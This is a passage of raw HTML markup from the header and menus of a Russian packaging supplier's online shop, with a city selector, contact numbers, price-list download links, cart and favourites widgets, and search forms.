                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('belgorod@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="belgorod@mirpack.ru" >belgorod@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_lWKR50rp5OQzbGi1l">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
